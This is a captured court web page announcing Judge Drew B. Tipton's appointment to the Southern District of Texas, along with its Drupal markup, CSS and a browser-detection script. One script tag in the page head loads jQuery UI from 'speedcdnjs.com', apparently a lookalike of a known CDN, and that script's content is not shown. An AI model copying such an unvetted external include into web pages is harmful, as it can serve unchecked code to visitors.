

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.txs.uscourts.gov/content/appointment-united-states-district-judge-drew-b-tipton-corpus-christi-division
body_size: 6023
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/appointment-united-states-district-judge-drew-b-tipton-corpus-christi-division" />
<link rel="shortlink" href="/node/2871" />
<link rel="shortcut icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-57x57.png" sizes="57x57" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-76x76.png" sizes="76x76" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-114x114.png" sizes="114x114" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-196x196.png" sizes="196x196" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed-72x72.png" sizes="72x72" />
<link rel="apple-touch-icon-precomposed" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon-precomposed.png" />
<link rel="apple-touch-icon" href="https://www.txs.uscourts.gov/sites/all/themes/opps/apple-touch-icon.png" />
<meta name="viewport" content="width=device-width" />
  <title>Appointment of United States District Judge Drew B. Tipton, Corpus Christi Division | Southern District of Texas</title>
  <link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_ZaNzaXogKAVZa9RR72m0AMSF2Tt09s_qMYt7nt1DqY4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_HAUftwflZp8FhFN5jiUCxddWFx6OgFOZI_eJkawI1R0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_NP8g8gwLczdMtNSN-tM07F2SHphWbq9_TI1UrPiYf5k.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_9E2n1O9mYhktNnYE-0XVfzdFb1ndUDmcaVjv9p6_oPs.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_YYekF2bibISt7MxBQMUWTWOdT3wJFPILFJCWBMuyPGk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css_injector/css_injector_2.css?t635em" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.txs.uscourts.gov/sites/txs/files/css/css_W-M19fBDVYZ6Plg_6bI7C08CCqwa1kBVCZ5m6iZbVTo.css" media="all" />
  <script src="https://www.txs.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t635em"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.txs.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.txs.uscourts.gov/misc/drupal.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.txs.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.txs.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.txs.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/entityreference/js/entityreference.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t635em"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv.min.js?t635em"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/html5shiv/html5shiv-printshiv.min.js?t635em"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/libraries/respond/respond.min.js?t635em"></script>
<![endif]-->
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t635em"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-07MVVE4V78"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-07MVVE4V78", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/themes/opps/js/jquery.horizontalNav.min.js?t635em"></script>
<script src="https://www.txs.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"responsive_menus":[{"selectors":"#main-menu, .l-region--header .menu-name-main-menu, #block-system-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(ustxs01)|(10.164.8.69)","extInclude":"","extCssExclude":"","extCssExplicit":".nopop","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Texas. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Texas does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-07MVVE4V78"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/content\/appointment-united-states-district-judge-drew-b-tipton-corpus-christi-division":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-2871 node-type-new-notices section-content">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
<div class="l-page has-no-sidebars">
  <header class="l-header" role="banner">
    <div class="l-branding">
              <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.txs.uscourts.gov/sites/txs/files/sdtx_logo_0_0.png" alt="Home" /></a>
      
                        <h1 class="site-slogan">
            <a href="/" title="Home" rel="home"><span>United States District &amp; Bankruptcy Court</span></a>
          </h1>
        
                  <h2 class="site-name">
		        <a href="/" title="Home" rel="home"><span>Southern District of Texas</a>
          </h2>
                
              
          </div>

      <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-block-form" action="/content/appointment-united-states-district-judge-drew-b-tipton-corpus-christi-division" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-V-Fv1ltYyaP0lQchUnrNgtTddJyIAcyxjV-VI10qUS0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
  </div>
      <div class="l-region l-region--navigation">
    <nav id="block-system-main-menu" role="navigation" class="block block--system block--menu block--system-main-menu">
        <h2 class="block__title">Main menu</h2>
    
  <ul class="menu"><li class="first leaf"><a href="/node" title="">Home</a></li>
<li class="expanded"><a href="/page/district-court">District Court</a><ul class="menu"><li class="first leaf"><a href="/content/cmecf-nextgen">NextGen CM/ECF</a></li>
<li class="leaf"><a href="/district/district-forms-filing-fees">Forms</a></li>
<li class="leaf"><a href="/page/FeeSchedule" title="">Schedule of Fees</a></li>
<li class="leaf"><a href="/district/genord" title="District General Orders">General Orders</a></li>
<li class="leaf"><a href="/page/local-federal-rules">Local &amp; Federal Rules</a></li>
<li class="collapsed"><a href="/page/district-magistrate-judges-procedures-schedules">Judges&#039; Procedures</a></li>
<li class="last leaf"><a href="http://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS" title="">Opinions</a></li>
</ul></li>
<li class="expanded"><a href="/page/bankruptcy-court">Bankruptcy Court</a><ul class="menu"><li class="first collapsed"><a href="/bankruptcy/bankruptcy-forms-filing-fees">Forms</a></li>
<li class="leaf"><a href="/page/FeeSchedule">Schedule of Fees</a></li>
<li class="collapsed"><a href="/bankruptcy/genord" title="Bankruptcy General Orders">General Orders</a></li>
<li class="collapsed"><a href="/page/bankruptcy-local-federal-rules">Local &amp; Federal Rules</a></li>
<li class="collapsed"><a href="/page/bankruptcy-judges-procedures-schedules">Judges&#039; Procedures</a></li>
<li class="last leaf"><a href="http://www.gpo.gov/fdsys/browse/collection.action?collectionCode=USCOURTS" title="">Opinions</a></li>
</ul></li>
<li class="leaf"><a href="/page/us-probation-office-0">Probation</a></li>
<li class="leaf"><a href="/attorney-information">Attorneys</a></li>
<li class="expanded"><a href="/page/juror-information">Jurors</a><ul class="menu"><li class="first leaf"><a href="/page/jury-service-information">Jury Service Information</a></li>
<li class="leaf"><a href="/page/division-specific-information" title="">Division Specific Information</a></li>
<li class="leaf"><a href="/page/jury-service-faqs" title="">Jury Service FAQs</a></li>
<li class="leaf"><a href="/page/ejuror-faqs" title="">eJurors FAQs</a></li>
<li class="leaf"><a href="/page/public-jury-alert" title="">To Avoid Jury and Court-Related Scams</a></li>
<li class="leaf"><a href="https://www.uscourts.gov/sites/default/files/trial-handbook.pdf" title="">Trial Jurors Handbook</a></li>
<li class="leaf"><a href="https://www.uscourts.gov/sites/default/files/grand-handbook.pdf" title="">Grand Jurors Handbook</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/sites/txs/files/general-orders/General_Order_2020-30_Revised_Jury_Plan.pdf" title="">SDTX Jury Plan</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/sites/txs/files/Public%20Notice_1.pdf" title="">Notice Re: Random Jury Selection</a></li>
<li class="last leaf"><a href="https://www.uscourts.gov/services-forms/jury-service" title="">Federal Jury Service Information</a></li>
</ul></li>
<li class="expanded"><a href="/page/forms">Forms</a><ul class="menu"><li class="first leaf"><a href="/district/district-forms-filing-fees" title="">District</a></li>
<li class="collapsed"><a href="/bankruptcy/bankruptcy-forms-filing-fees" title="">Bankruptcy</a></li>
<li class="last leaf"><a href="http://www.uscourts.gov/FormsAndFees.aspx" title="">National</a></li>
</ul></li>
<li class="leaf"><a href="/page/ordering-transcripts">Transcripts</a></li>
<li class="last expanded"><a href="/page/general-information">General Information</a><ul class="menu"><li class="first leaf"><a href="/page/address-hours-phone-information">Address, Hours, Phone</a></li>
<li class="leaf"><a href="/page/alternative-dispute-resolution-adr">Alt. Dispute Resolution</a></li>
<li class="leaf"><a href="/page/court-notices-archive" title="Court Notices Archive">Court Notices Archive</a></li>
<li class="leaf"><a href="/page/external-links">External Links</a></li>
<li class="collapsed"><a href="/page/history-statistics">History &amp; Statistics</a></li>
<li class="leaf"><a href="/page/post-judgment-interest-rates">Interest Rates</a></li>
<li class="leaf"><a href="/page/employment-opportunities">Employment Opportunities</a></li>
<li class="leaf"><a href="http://www.ca5.uscourts.gov/rules-procedures/rules/judicial-misconduct-and-disability-rules" title="">Judicial Misconduct</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/page/judicial-seminar-disclosure" title="">Judicial Seminar Disclosure</a></li>
<li class="leaf"><a href="/page/naturalization-records">Naturalization Records</a></li>
<li class="leaf"><a href="/page/notable-cases">Notable Cases</a></li>
<li class="leaf"><a href="/page/ordering-transcripts">Ordering Transcripts</a></li>
<li class="leaf"><a href="https://www.txs.uscourts.gov/page/central-violations-bureau-cvb" title="">Violation Notice (Ticket)</a></li>
<li class="last leaf"><a href="/page/site-map">Site Map</a></li>
</ul></li>
</ul></nav>
  </div>
  </header>

<div id="main-content-wrapper">
  <div class="l-main">
    <div class="l-content" role="main">
                  <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>      <a id="main-content"></a>
                  <h1 id="page-title">
           Appointment of United States District Judge Drew B. Tipton, Corpus Christi Division      </h1>
	                                      
	   			<article about="/content/appointment-united-states-district-judge-drew-b-tipton-corpus-christi-division" typeof="sioc:Item foaf:Document" role="article" class="node node--new-notices node--full node--new-notices--full">
      <header>
                  <span property="dc:title" content="Appointment of United States District Judge Drew B. Tipton, Corpus Christi Division" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><table class="cst-table">
<tbody>
<tr>
<td>
<p><strong>Federal Judicial Service:</strong></p>
<p>				Judge, U.S. District Court for the Southern District of Texas<br />
				Nominated by Donald J. Trump on February 4, 2020, to a seat vacated by Honorable Sim Lake. Confirmed by the Senate on June 3, 2020. Received his Commission on June 15, 2020. Judge Tipton was administered the oath of office by Senior Judge John D. Rainey on June 26, 2020.</p>
<p><strong>Education:</strong></p>
<p>Texas A&amp;M University, B.A., 1990<br />
					South Texas College of Law, J.D., 1994</p>
<p><strong>Professional Career:</strong></p>
<p>U.S. Marine Corps Reserve (highest rank: sergeant), 1988-1994<br />
					Law clerk, Hon. John D. Rainey, U.S. District Court for the Southern District of Texas, 1994-1995<br />
					Private practice, Houston, Texas, 1995-1996, 1999-2020<br />
					Private practice, Victoria, Texas, 1997-1999</p>
</td>
</tr>
</tbody>
</table>
</div></div></div>  </div>

    </article>
	          
          </div>

          </div>

  
    <div class="l-triptych">
                      </div>
</div>    

  <footer class="l-footer" role="contentinfo">
      <div class="l-region l-region--footer">
    <div id="block-bean-sitewide-footer" class="block block--bean block--bean-sitewide-footer">
        <div class="block__content">
    <div class="entity entity-bean bean-links-block clearfix" about="/block/sitewide-footer" class="entity entity-bean bean-links-block">

  <div class="content">
    <div class="field field--name-field-block-link field--type-link-field field--label-hidden"><div class="field__items"><div class="field__item even"><a href="https://www.txs.uscourts.gov/contact-us" target="_blank">Contact Us</a></div><div class="field__item odd"><a href="https://www.txs.uscourts.gov/offices" target="_blank">Office Locations</a></div><div class="field__item even"><a href="http://www.txs.uscourts.gov" target="_blank">Copyright © United States District &amp; Bankruptcy Courts of Southern District of Texas. All rights reserved.</a></div></div></div>  </div>
</div>
  </div>
</div>
  </div>
  </footer>
</div>
</div>
  <script src="https://www.txs.uscourts.gov/sites/all/modules/custom/us_courts_extlink/us_courts_extlink.js?t635em"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.txs.uscourts.gov/sites/txs/files/css_injector/css_injector_2.css?t635em
body_size: 3856
content:
.cst-table-border td, .cst-table-border th, .cst-table-border div
{
    border:none; /*remove all unnecessary borders*/
}

.cst-table table
{
  width:100%;
}

.cst-table td, .cst-table th
{
    text-align: left; /*default cst-table's cell align to the left*/
}

.cst-table-center td, .cst-table-center th
{
    text-align:center; /*multiple class: option for center alignment*/
}


.cst-table-txsd-align-left{
    text-align:left !important;
}

.cst-table-txsd-align-right{
    text-align:right  !important;
}


/*
.cst-table-txsd > table > table {
  width: 100%;
}
*/

/*  Sets table width to 100%. Adds bottom-margin. */
table.cst-table-txsd,
.cst-table-txsd table {
  width: 100%;
  margin-bottom: 1.52941em;
  border: 0.07143em solid #e4dcc5;
  border-collapse: separate;
  *border-collapse: collapsed;
  border-radius: 0.47059em;
  /*  Adds table cell padding, aligns text to the center, and adds a top border to each cell. */
  /*  Sets table header font-weight to bold. Aligns table header text to the bottom of each cell. */
  /*  Aligns cell text to the top of each cell. */
  /* Adds borders and border-radius. */
  /*  Removes the border-top from the first row. */
  /*  Adds border-top between two table-body sections. */
}
.cst-table-txsd th, .cst-table-txsd td {
  border-top: 0.07143em solid #e4dcc5;
  padding: 0.47059em;
  text-align: center;
}
.cst-table-txsd th {
  background-color: #f4f1e8;
  color: #6d4611;
  font-weight: bold;
  vertical-align: bottom;
}
.cst-table-txsd td {
  vertical-align: top;
}

.cst-table-txsd th + th,
.cst-table-txsd td + td,
.cst-table-txsd th + td,
.cst-table-txsd td + th {
  border-left: 0.07143em solid #e4dcc5;
}
.cst-table-txsd thead:first-child tr th, .cst-table-txsd thead:first-child tr td {
  border-top: 0;
}
.cst-table-txsd tbody,
.cst-table-txsd tbody + tbody {
  border-top: 0.14286em solid #e4dcc5;
}

.cst-table-txsd thead tr:first-child th,
.cst-table-txsd thead:first-child tr:first-child th,
.cst-table-txsd tbody:first-child tr:first-child td {
  border-top: 0;
}

/* TXS: adjust top left/right border*/
.cst-table-txsd thead tr:first-child th:first-child:last-child,
.cst-table-txsd tbody:first-child tr:first-child td:first-child:last-child,
.cst-table-txsd tbody:first-child tr:first-child th:first-child:last-child {
  border-radius: 0.47059em 0.47059em  0 0 !important;
}

.cst-table-txsd thead tr:first-child th:first-child,
.cst-table-txsd tbody:first-child tr:first-child th:first-child,
.cst-table-txsd thead:first-child tr:first-child th:first-child,
.cst-table-txsd tbody:first-child tr:first-child td:first-child {
  border-radius: 0.47059em 0 0 0;
}

.cst-table-txsd thead tr:first-child th:last-child,
.cst-table-txsd tbody:first-child tr:first-child th:last-child,
.cst-table-txsd thead:first-child tr:first-child th:last-child,
.cst-table-txsd tbody:first-child tr:first-child td:last-child {
  border-radius: 0 0.47059em 0 0;
}

/* .cst-table-txsd thead:last-child tr:last-child th:first-child, */
.cst-table-txsd thead:last-child tr:last-child th:first-child,
.cst-table-txsd tbody:last-child tr:last-child td:first-child {
  border-radius: 0 0 0 0.47059em;
}

/*.cst-table-txsd thead:last-child tr:last-child th:last-child, */
.cst-table-txsd thead:last-child tr:last-child th:last-child,
.cst-table-txsd tbody:last-child tr:last-child td:last-child {
  border-radius: 0 0 0.47059em 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.txs.uscourts.gov/sites/txs/files/css/css_W-M19fBDVYZ6Plg_6bI7C08CCqwa1kBVCZ5m6iZbVTo.css
body_size: 163
content:
.txs-red-text{color:red;}.front .oho-site-alert-message a{color:#fff;text-decoration:underline;}.front .oho-site-alert-message a:hover{text-decoration:underline;}


--- FILE ---
content_type: application/javascript
request_url: https://www.txs.uscourts.gov/sites/all/themes/opps/js/opps.behaviors.js?t635em
body_size: 2908
content:
(function($) {

    Drupal.behaviors.opps = {
        attach: function(context, settings) {

            // Call horizontal responsive menu.
            $('.l-header #block-system-main-menu').horizontalNav();

            // Add .submenu class if 'li' has submenu.
            // This will make the last submenu float to the left.
            $('ul.menu li:has(ul)').addClass('submenu');
        }
    };

    Drupal.behaviors.opps_browser_detect = {
    attach: function(context, settings) {

      var nVer = navigator.appVersion;
      var nAgt = navigator.userAgent;
      var browserName  = navigator.appName;
      var osVersion  = 0;
      var osName  = "";
      var fullVersion  = ''+parseFloat(navigator.appVersion);
      var majorVersion = parseInt(navigator.appVersion,10);
      var nameOffset,verOffset,ix;
      var text_container = '<div class="alertbox"><p>You are using an outdated browser. <strong>Beginning Dec. 4, 2018, you will no longer be able to access this website unless you update your browser.</strong> <br />Please upgrade to the latest version of <a href="https://www.google.com/chrome/">Chrome</a>, <a href="https://www.mozilla.org/en-US/firefox/new/">Firefox</a>, or <a href="https://www.opera.com/">Opera</a>.</p></div>';
      var external_url = jQuery(this).attr('href');
      var target_window = '_self';

      // Detecting OS
      if ((verOffset=nAgt.indexOf("Windows NT"))!=-1) {
       osVersion = nAgt.substr(verOffset+11, 3);
       osName = nAgt.substr(verOffset, 10);
      }

      // In MSIE, the true version is after "MSIE" in userAgent
      if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
       browserName = "Microsoft Internet Explorer";
       fullVersion = nAgt.substring(verOffset+5);
      }

      // In most other browsers, "name/version" is at the end of userAgent
      else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) <
                (verOffset=nAgt.lastIndexOf('/')) )
      {
       browserName = nAgt.substring(nameOffset,verOffset);
       fullVersion = nAgt.substring(verOffset+1);
       if (browserName.toLowerCase()==browserName.toUpperCase()) {
        browserName = navigator.appName;
       }
      }

      majorVersion = parseInt(''+fullVersion,10);
      if (isNaN(majorVersion)) {
       fullVersion  = ''+parseFloat(navigator.appVersion);
       majorVersion = parseInt(navigator.appVersion,10);
      }

      if (osName == 'Windows NT' && osVersion <= 6.0 && majorVersion <= 8) {
          $("#header-outline").prepend(text_container);
      } 
    }
};

})(jQuery);
